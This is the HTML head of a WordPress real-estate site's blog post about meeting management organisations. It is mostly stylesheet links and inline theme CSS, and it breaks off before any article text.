

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brasilpropertywise.co.uk/what-can-a-meeting-management-organization-do-for-you/
body_size: 30710
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
	<title>What Can a meeting Management Organization Do For You? &#8211; Brasil Property Wise</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CPlayfair%20Display&#038;display=swap" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Brasil Property Wise &raquo; Feed" href="https://brasilpropertywise.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brasil Property Wise &raquo; Comments Feed" href="https://brasilpropertywise.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brasil Property Wise &raquo; What Can a meeting Management Organization Do For You? Comments Feed" href="https://brasilpropertywise.co.uk/what-can-a-meeting-management-organization-do-for-you/feed/" />
<link rel='stylesheet' id='gtranslate-style-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/gtranslate/gtranslate-style16.css?ver=6.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://brasilpropertywise.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='prositecaptcha-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/recaptcha-for-login-and-registration/public/css/prositecaptcha-public.css?ver=1.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='houzez-woocommerce-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/woocommerce.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/icons.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/slick-min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/slick-theme-min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='radio-checkbox-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/radio-checkbox-min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/main.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/styling-options.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://brasilpropertywise.co.uk/wp-content/themes/houzez-child/style.css?ver=2.2.3' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        body {
            font-family: Lato;
            font-size: 16px;
            font-weight: 400;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: Lato;
          font-size: 14px;
          font-weight: ;
          text-align: left;
          text-transform: uppercase;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: Lato;
          font-size: 16px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: Playfair Display;
          font-weight: ;
          text-transform: inherit;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: ;
          text-transform: inherit;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: Lato;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: Lato;
            font-size: 16px;
            font-weight: 400;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        
      body,
      #main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f0f0f0; 
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover {
        color: #009b39; 
      }
      .agent-list-position a {
        color: #009b39!important; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range {
        background-color: #009b39; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot {
        border-color: #009b39; 
      }

      .slick-arrow:hover {
        background-color: rgba(0,155,57,0.6); 
      }

      .slick-arrow {
        background-color: #009b39; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(0,155,57,0.6) !important; 
      }

      .property-navigation-wrap a.active {
        color: #009b39;
        -webkit-box-shadow: inset 0 -3px #009b39;
        box-shadow: inset 0 -3px #009b39; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #009b39;
        border-color: #009b39; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #009b39;
        border-color: #009b39; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #009b39;
        border-color: #009b39; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #009b39;
        border-color: #009b39; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #fedf05;
        border-color: #fedf05; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #fedf05;
        border-color: #fedf05; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #fedf05;
        border-color: #fedf05; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #fedf05;
        border-color: #fedf05; 
      }

      .btn-primary-outlined {
        color: #009b39;
        background-color: transparent;
        border-color: #009b39; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #009b39;
        background-color: transparent;
        border-color: #009b39; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #009b39;
        border-color: #009b39; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #009b39;
        background-color: rgba(26, 26, 26, 0);
        border-color: #009b39; 
      }

      .btn-secondary-outlined {
        color: #fedf05;
        background-color: transparent;
        border-color: #fedf05; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #fedf05;
        background-color: transparent;
        border-color: #fedf05; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #fedf05;
        border-color: #fedf05; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #fedf05;
        background-color: rgba(26, 26, 26, 0);
        border-color: #fedf05; 
      }

      .btn-call {
        color: #fedf05;
        background-color: transparent;
        border-color: #fedf05; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #fedf05;
        background-color: transparent;
        border-color: #fedf05; 
      }
      .btn-call:hover {
        color: #fedf05;
        background-color: rgba(26, 26, 26, 0);
        border-color: #fedf05; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #fedf05;
        background-color: rgba(26, 26, 26, 0);
        border-color: #fedf05; 
      }
      .icon-delete .btn-loader:after{
          border-color: #009b39 transparent #009b39 transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a {
        color: #FFFFFF; 
      }

      .header-v1 a:hover,
      .header-v1 a:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #004274;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(0, 174, 255, 0.2);
      }

      .header-v2 a,
      .header-v5 a {
        color: #ffffff; 
      }

      .header-v2 a:hover,
      .header-v2 a:active,
      .header-v5 a:hover,
      .header-v5 a:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #004274; 
      }

      .header-v3 .header-bottom {
        background-color: #004274; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeff;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: rgba(0, 174, 239, 0.2); 
      }

      .header-v3 a, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #FFFFFF; 
      }

      .header-v3 a:hover,
      .header-v3 a:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v3 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v4 {
        background-color: #ffffff; 
      }

      .header-v4 a {
        color: #222222; 
      }

      .header-v4 a:hover,
      .header-v4 a:active {
        color: #777777;
        background-color: rgba(7,7,7,0); 
      }
    
      .header-v6 .header-top {
        background-color: #004274; 
      }

      .header-v6 a {
        color: #FFFFFF; 
      }

      .header-v6 a:hover,
      .header-v6 a:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: rgba(255,255,255,0); 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #222222; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #222222;
        border-bottom: 1px solid #dce0e0;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #009b39;
        background-color: #009b39; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #009b39;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px solid rgba(255, 255, 255, 0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #222222; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #777777;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu {
        background-color: rgba(255, 255, 255, 0.95); 
      }

      .main-nav .navbar-nav .nav-item .nav-item a {
        color: #004274;
        border-bottom: 1px solid #dce0e0; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active {
        color: #00aeff; 
      }
    
      .header-main-wrap .btn-create-listing {
